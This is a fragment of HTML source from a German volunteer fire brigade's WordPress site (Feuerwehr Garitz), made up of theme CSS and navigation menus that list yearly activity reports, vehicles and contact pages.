#copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="wp-singular page-template-default page page-id-193 wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header no-header-border default-breakpoint content-full-screen page-header-disabled has-breadcrumbs elementor-default elementor-kit-7 elementor-page elementor-page-193" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header effect-one clr" data-height="29" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr ">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

						<a href="https://www.ffw-garitz.de/" rel="home" class="site-title site-logo-text" ></a>
				
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2370"><a href="https://www.ffw-garitz.de/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420 nav-no-click"><a href="https://www.ffw-garitz.de/feuerwehr-garitz/" class="menu-link"><span class="text-wrap">Feuerwehr Garitz<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2081"><a href="https://www.ffw-garitz.de/allgemeines/" class="menu-link"><span class="text-wrap">Allgemeines</span></a></li>	<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://www.ffw-garitz.de/jugendfeuerwehr-2/" class="menu-link"><span class="text-wrap">Jugendfeuerwehr</span></a></li>	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://www.ffw-garitz.de/feuerwehrhaus/" class="menu-link"><span class="text-wrap">Feuerwehrhaus</span></a></li>	<li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028"><a href="https://www.ffw-garitz.de/download/" class="menu-link"><span class="text-wrap">Download</span></a></li>	<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-419 nav-no-click"><a href="https://www.ffw-garitz.de/fahrzeuge/" class="menu-link"><span class="text-wrap">Technik/Fahrzeuge<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://www.ffw-garitz.de/lf-10-6/" class="menu-link"><span class="text-wrap">LF 10/6</span></a></li>		<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://www.ffw-garitz.de/lf-10-6-2/" class="menu-link"><span class="text-wrap">TLF 8/18 W</span></a></li>		<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://www.ffw-garitz.de/mtw/" class="menu-link"><span class="text-wrap">MTW</span></a></li>		<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://www.ffw-garitz.de/oesa-1/" class="menu-link"><span class="text-wrap">ÖSA 1</span></a></li>		<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://www.ffw-garitz.de/oesa-2/" class="menu-link"><span class="text-wrap">ÖSA 2</span></a></li>		<li id="menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4054"><a href="https://www.ffw-garitz.de/drohne/" class="menu-link"><span class="text-wrap">Drohne</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-514 nav-no-click"><a href="https://www.ffw-garitz.de/berichte/" class="menu-link"><span class="text-wrap">Berichte<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3868"><a href="https://www.ffw-garitz.de/berichte-2025/" class="menu-link"><span class="text-wrap">Berichte 2025<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://www.ffw-garitz.de/2025-christbaumsammelaktion/" class="menu-link"><span class="text-wrap">2025 Christbaumsammelaktion</span></a></li>		<li id="menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3903"><a href="https://www.ffw-garitz.de/2025-mitgliederversammlung/" class="menu-link"><span class="text-wrap">2025 Mitgliederversammlung</span></a></li>		<li id="menu-item-3945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3945"><a href="https://www.ffw-garitz.de/2025-kesselfleisch/" class="menu-link"><span class="text-wrap">2025 Kesselfleisch</span></a></li>		<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://www.ffw-garitz.de/2025-jugendberufsfeuerwehrtag/" class="menu-link"><span class="text-wrap">2025 Jugendberufsfeuerwehrtag</span></a></li>		<li id="menu-item-4042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://www.ffw-garitz.de/2025-thl-leistungspruefung/" class="menu-link"><span class="text-wrap">2025 THL Leistungsprüfung</span></a></li>		<li id="menu-item-4198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4198"><a href="https://www.ffw-garitz.de/2025-besuch-proflycenter/" class="menu-link"><span class="text-wrap">2025 Besuch ProflyCenter</span></a></li>		<li id="menu-item-4197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4197"><a href="https://www.ffw-garitz.de/2025-sommerfest/" class="menu-link"><span class="text-wrap">2025 Sommerfest</span></a></li>		<li id="menu-item-4196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4196"><a href="https://www.ffw-garitz.de/2025-lk-drohnenuebung/" class="menu-link"><span class="text-wrap">2025 LK Drohnenübung</span></a></li>	</ul>
</li>	<li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2935"><a href="https://www.ffw-garitz.de/berichte-2024/" class="menu-link"><span class="text-wrap">Berichte 2024<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://www.ffw-garitz.de/2024-christbaumsammelaktion/" class="menu-link"><span class="text-wrap">2024 Christbaumsammelaktion</span></a></li>		<li id="menu-item-3040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3040"><a href="https://www.ffw-garitz.de/2024-drohnenausbildung/" class="menu-link"><span class="text-wrap">2024 Drohnenausbildung</span></a></li>		<li id="menu-item-3041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3041"><a href="https://www.ffw-garitz.de/2024-mitgliederversammlung/" class="menu-link"><span class="text-wrap">2024 Mitgliederversammlung</span></a></li>		<li id="menu-item-3866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.ffw-garitz.de/2024-kesselfleisch/" class="menu-link"><span class="text-wrap">2024 Kesselfleisch</span></a></li>		<li id="menu-item-3174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://www.ffw-garitz.de/2024-leistungsabzeichen/" class="menu-link"><span class="text-wrap">2024 Leistungsabzeichen</span></a></li>		<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3257"><a href="https://www.ffw-garitz.de/2024-maibuam/" class="menu-link"><span class="text-wrap">2024 Maibaum</span></a></li>		<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428"><a href="https://www.ffw-garitz.de/2024-erster-drohneneinsatz/" class="menu-link"><span class="text-wrap">2024 Erster Drohneneinsatz</span></a></li>		<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://www.ffw-garitz.de/2024-vereinspokal/" class="menu-link"><span class="text-wrap">2024 Vereinspokal</span></a></li>		<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://www.ffw-garitz.de/2024-sommerfest/" class="menu-link"><span class="text-wrap">2024 Sommerfest</span></a></li>		<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.ffw-garitz.de/2024-uebungswochenende/" class="menu-link"><span class="text-wrap">2024 Übungswochenende</span></a></li>		<li id="menu-item-3676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://www.ffw-garitz.de/2024-uebung-vegetationsbrand/" class="menu-link"><span class="text-wrap">2024 Übung Vegetationsbrand</span></a></li>		<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3706"><a href="https://www.ffw-garitz.de/2024-dm-spendenaktion/" class="menu-link"><span class="text-wrap">2024 DM-Spendenaktion</span></a></li>		<li id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725"><a href="https://www.ffw-garitz.de/2024-feuerwehrempfang/" class="menu-link"><span class="text-wrap">2024 Feuerwehrempfang</span></a></li>		<li id="menu-item-3748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3748"><a href="https://www.ffw-garitz.de/2024-gemeinsame-drohnenuebung/" class="menu-link"><span class="text-wrap">2024 Gemeinsame Drohnenübung</span></a></li>		<li id="menu-item-3786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a href="https://www.ffw-garitz.de/2024-jugendleistungsabzeichen/" class="menu-link"><span class="text-wrap">2024 Jugendleistungsabzeichen</span></a></li>	</ul>
</li>	<li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2507"><a href="https://www.ffw-garitz.de/berichte-2023/" class="menu-link"><span class="text-wrap">Berichte 2023<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2508"><a href="https://www.ffw-garitz.de/2023-christbaumsammelaktion/" class="menu-link"><span class="text-wrap">2023 Christbaumsammelaktion</span></a></li>		<li id="menu-item-2664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://www.ffw-garitz.de/2023-maibuam/" class="menu-link"><span class="text-wrap">2023 Maibaum</span></a></li>		<li id="menu-item-2663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://www.ffw-garitz.de/2023-24h-jugenduebung/" class="menu-link"><span class="text-wrap">2023 24h Jugendübung</span></a></li>		<li id="menu-item-2757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2757"><a href="https://www.ffw-garitz.de/2023-sommerfest/" class="menu-link"><span class="text-wrap">2023 Sommerfest</span></a></li>		<li id="menu-item-2756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756"><a href="https://www.ffw-garitz.de/2023-gefahrgutuebung/" class="menu-link"><span class="text-wrap">2023 Gefahrgutübung</span></a></li>		<li id="menu-item-2813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2813"><a href="https://www.ffw-garitz.de/2023-bueffel-uebung/" class="menu-link"><span class="text-wrap">2023 Büffel Übung</span></a></li>		<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://www.ffw-garitz.de/2023-mitgliederversammlung/" class="menu-link"><span class="text-wrap">2023 Mitgliederversammlung</span></a></li>		<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://www.ffw-garitz.de/2023-maschinistenausbildung/" class="menu-link"><span class="text-wrap">2023 Maschinistenausbildung</span></a></li>		<li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2869"><a href="https://www.ffw-garitz.de/2023-stadtempfang/" class="menu-link"><span class="text-wrap">2023 Stadtempfang</span></a></li>		<li id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a href="https://www.ffw-garitz.de/2023-weihnachten-christbaumsammeln/" class="menu-link"><span class="text-wrap">2023 Weihnachten Christbaumsammeln</span></a></li>	</ul>
</li>	<li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1875"><a href="https://www.ffw-garitz.de/berichte-2022/" class="menu-link"><span class="text-wrap">Berichte 2022<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://www.ffw-garitz.de/2022-uebung-go/" class="menu-link"><span class="text-wrap">2022 Übungsbetrieb wieder aufgenommen</span></a></li>		<li id="menu-item-1877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1877"><a href="https://www.ffw-garitz.de/2022-spende-rotary/" class="menu-link"><span class="text-wrap">2022 Spende Rotary</span></a></li>		<li id="menu-item-1878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1878"><a href="https://www.ffw-garitz.de/2022-christbaumsammeln/" class="menu-link"><span class="text-wrap">2022 Christbaumsammeln</span></a></li>		<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://www.ffw-garitz.de/2022-maibaum/" class="menu-link"><span class="text-wrap">2022 Maibaum</span></a></li>		<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.ffw-garitz.de/2022-mitgliederversammlung/" class="menu-link"><span class="text-wrap">2022 Mitgliederversammlung</span></a></li>		<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2177"><a href="https://www.ffw-garitz.de/2022-vereinspokal/" class="menu-link"><span class="text-wrap">2022 Vereinspokal</span></a></li>		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://www.ffw-garitz.de/2022-branduebungscontainer/" class="menu-link"><span class="text-wrap">2022 Brandübungscontainer</span></a></li>		<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://www.ffw-garitz.de/2022-uebung-garagenbrand-2/" class="menu-link"><span class="text-wrap">2022 Langes Übungswochenende</span></a></li>		<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://www.ffw-garitz.de/2022-stadtempfang/" class="menu-link"><span class="text-wrap">2022 Stadtempfang</span></a></li>		<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.ffw-garitz.de/2022-wissenstest-jugend/" class="menu-link"><span class="text-wrap">2022 Wissenstest Jugend</span></a></li>	</ul>
</li>	<li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1869"><a href="https://www.ffw-garitz.de/berichte-2021-2/" class="menu-link"><span class="text-wrap">Berichte 2021<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://www.ffw-garitz.de/2021-uebung-fortbildung-bw/" class="menu-link"><span class="text-wrap">2021 Übung Fortbildung BW</span></a></li>		<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://www.ffw-garitz.de/2021-uebung-gebaeudebrand/" class="menu-link"><span class="text-wrap">2021 Übung Gebäudebrand</span></a></li>		<li id="menu-item-1860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860"><a href="https://www.ffw-garitz.de/2021-adventsfenster/" class="menu-link"><span class="text-wrap">2021 Adventsfenster</span></a></li>	</ul>
</li>	<li id="menu-item-1906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1906"><a href="https://www.ffw-garitz.de/berichte-2020/" class="menu-link"><span class="text-wrap">Berichte 2020<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914"><a href="https://www.ffw-garitz.de/2020-neue-helme/" class="menu-link"><span class="text-wrap">2020 Neue Helme</span></a></li>		<li id="menu-item-1915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1915"><a href="https://www.ffw-garitz.de/2020-wissenstest-jugend/" class="menu-link"><span class="text-wrap">2020 Wissenstest Jugend</span></a></li>		<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://www.ffw-garitz.de/2020-jahreshauptversammlung/" class="menu-link"><span class="text-wrap">2020 Jahreshauptversammlung</span></a></li>		<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://www.ffw-garitz.de/2020-dreihleiteruebung/" class="menu-link"><span class="text-wrap">2020 Dreihleiterübung</span></a></li>	</ul>
</li>	<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1905"><a href="https://www.ffw-garitz.de/berichte-2019/" class="menu-link"><span class="text-wrap">Berichte 2019<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.ffw-garitz.de/2019-weihnachtsbaum/" class="menu-link"><span class="text-wrap">2019 Weihnachtsbaum</span></a></li>		<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.ffw-garitz.de/2019-uebung-verkehrsunfall/" class="menu-link"><span class="text-wrap">2019 Übung Verkehrsunfall</span></a></li>		<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.ffw-garitz.de/2019-uebung-maschinisten-2/" class="menu-link"><span class="text-wrap">2019 Übung Maschinisten 2</span></a></li>		<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://www.ffw-garitz.de/2019-uebung-maschinisten/" class="menu-link"><span class="text-wrap">2019 Übung Maschinisten</span></a></li>		<li id="menu-item-1942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942"><a href="https://www.ffw-garitz.de/2019-uebung-gruppenfuehrer/" class="menu-link"><span class="text-wrap">2019 Übung Gruppenführer</span></a></li>		<li id="menu-item-1941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941"><a href="https://www.ffw-garitz.de/2019-stadtempfang/" class="menu-link"><span class="text-wrap">2019 Stadtempfang</span></a></li>		<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.ffw-garitz.de/2019-sonnendwendfeuer/" class="menu-link"><span class="text-wrap">2019 Sonnendwendfeuer</span></a></li>		<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.ffw-garitz.de/2019-sommerfest/" class="menu-link"><span class="text-wrap">2019 Sommerfest</span></a></li>		<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.ffw-garitz.de/2019-maibaum/" class="menu-link"><span class="text-wrap">2019 Maibaum</span></a></li>		<li id="menu-item-1937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1937"><a href="https://www.ffw-garitz.de/2019-jubilaeumsgottesdienst/" class="menu-link"><span class="text-wrap">2019 Jubiläumsgottesdienst</span></a></li>	</ul>
</li>	<li id="menu-item-1904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1904"><a href="https://www.ffw-garitz.de/berichte-2018/" class="menu-link"><span class="text-wrap">Berichte 2018<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1936"><a href="https://www.ffw-garitz.de/2018-uebung-zimmerbrand/" class="menu-link"><span class="text-wrap">2018 Übung Zimmerbrand</span></a></li>		<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://www.ffw-garitz.de/2018-uebung-maschinisten/" class="menu-link"><span class="text-wrap">2018 Übung Maschinisten</span></a></li>		<li id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934"><a href="https://www.ffw-garitz.de/2018-uebung-brandcontainer/" class="menu-link"><span class="text-wrap">2018 Übung Brandcontainer</span></a></li>		<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://www.ffw-garitz.de/2018-atemschutz/" class="menu-link"><span class="text-wrap">2018 Atemschutz</span></a></li>		<li id="menu-item-1931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931"><a href="https://www.ffw-garitz.de/2018-sonnenwendfeuer/" class="menu-link"><span class="text-wrap">2018 Sonnenwendfeuer</span></a></li>		<li id="menu-item-1932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1932"><a href="https://www.ffw-garitz.de/2018-thl-leistungsabzeichen/" class="menu-link"><span class="text-wrap">2018 THL Leistungsabzeichen</span></a></li>		<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://www.ffw-garitz.de/2018-maibaum/" class="menu-link"><span class="text-wrap">2018 Maibaum</span></a></li>		<li id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929"><a href="https://www.ffw-garitz.de/2018-christbaumsammeln/" class="menu-link"><span class="text-wrap">2018 Christbaumsammeln</span></a></li>		<li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href="https://www.ffw-garitz.de/2018-uebung-brand-lagerhalle/" class="menu-link"><span class="text-wrap">2018 Übung Brand Lagerhalle</span></a></li>	</ul>
</li>	<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1903"><a href="https://www.ffw-garitz.de/berichte-2017/" class="menu-link"><span class="text-wrap">Berichte 2017<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://www.ffw-garitz.de/2017-christbaumsammeln/" class="menu-link"><span class="text-wrap">2017 Christbaumsammeln</span></a></li>		<li id="menu-item-1919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://www.ffw-garitz.de/2017-sonnenwendfeuer-2/" class="menu-link"><span class="text-wrap">2017 Leistungsabzeichen</span></a></li>		<li id="menu-item-1920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://www.ffw-garitz.de/2017-maibaum/" class="menu-link"><span class="text-wrap">2017 Maibaum</span></a></li>		<li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://www.ffw-garitz.de/2017-maschinisten-uebung-1/" class="menu-link"><span class="text-wrap">2017 Maschinisten Übung 1</span></a></li>		<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://www.ffw-garitz.de/2017-maschinisten-uebung-2/" class="menu-link"><span class="text-wrap">2017 Maschinisten Übung 2</span></a></li>		<li id="menu-item-1923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1923"><a href="https://www.ffw-garitz.de/berichte-2017/2017-sonnenwendfeuer/" class="menu-link"><span class="text-wrap">2017 Sonnenwendfeuer</span></a></li>		<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924"><a href="https://www.ffw-garitz.de/2017-tag-der-offenen-tuer/" class="menu-link"><span class="text-wrap">2017 Tag der offenen Tür</span></a></li>		<li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="https://www.ffw-garitz.de/2017-thl-uebung/" class="menu-link"><span class="text-wrap">2017 THL Übung</span></a></li>		<li id="menu-item-1926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926"><a href="https://www.ffw-garitz.de/2017-waldbranduebung/" class="menu-link"><span class="text-wrap">2017 Waldbrandübung</span></a></li>		<li id="menu-item-1927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927"><a href="https://www.ffw-garitz.de/2017-wildflecken/" class="menu-link"><span class="text-wrap">2017 Wildflecken</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://www.ffw-garitz.de/kontakt/" class="menu-link"><span class="text-wrap">Kontakt</span></a></li><li id="menu-item-3354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3354"><a href="https://www.jugendkapelle-garitz.de/newjoom/index.php" class="menu-link"><span class="text-wrap">Jugendkapelle</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://www.ffw-garitz.de/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobiles Menü">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menü</span>
				<span class="oceanwp-close-text">Schließen</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2370"><a href="https://www.ffw-garitz.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="https://www.ffw-garitz.de/feuerwehr-garitz/">Feuerwehr Garitz</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2081"><a href="https://www.ffw-garitz.de/allgemeines/">Allgemeines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://www.ffw-garitz.de/jugendfeuerwehr-2/">Jugendfeuerwehr</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://www.ffw-garitz.de/feuerwehrhaus/">Feuerwehrhaus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028"><a href="https://www.ffw-garitz.de/download/">Download</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-419"><a href="https://www.ffw-garitz.de/fahrzeuge/">Technik/Fahrzeuge</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://www.ffw-garitz.de/lf-10-6/">LF 10/6</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://www.ffw-garitz.de/lf-10-6-2/">TLF 8/18 W</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://www.ffw-garitz.de/mtw/">MTW</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://www.ffw-garitz.de/oesa-1/">ÖSA 1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://www.ffw-garitz.de/oesa-2/">ÖSA 2</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4054"><a href="https://www.ffw-garitz.de/drohne/">Drohne</a></li>
	</ul>
</li>
</ul>
</li>
